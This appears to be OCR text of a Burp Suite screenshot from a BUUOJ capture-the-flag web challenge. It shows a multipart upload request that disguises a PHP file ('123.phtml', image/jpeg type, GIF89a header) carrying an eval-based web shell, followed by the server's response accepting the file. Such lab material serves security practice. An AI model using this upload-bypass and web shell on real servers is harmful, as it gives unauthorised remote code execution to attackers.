 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /upload_file.php HTTP/1.1
Host: 881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn
Content-Length: 349
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryagQVC0nlAuhmT6VA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
------WebKitFormBoundaryagQVC0nlAuhmT6VA
Content-Disposition: form-data; name="file"; filename="123.phtml"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
------WebKitFormBoundaryagQVC0nlAuhmT6VA
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryagQVC0nlAuhmT6VA--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
}
</style>
<head>
<meta charset="UTF-8">
<title>check</title>
<link rel="stylesheet" type="text/css" href="css/reset.css">
<link rel="stylesheet" href="css/demo.css" />
<link rel="stylesheet" href="dist/styles/Vidage.css" />
</head>
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: 123.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,425字节 | 31毫秒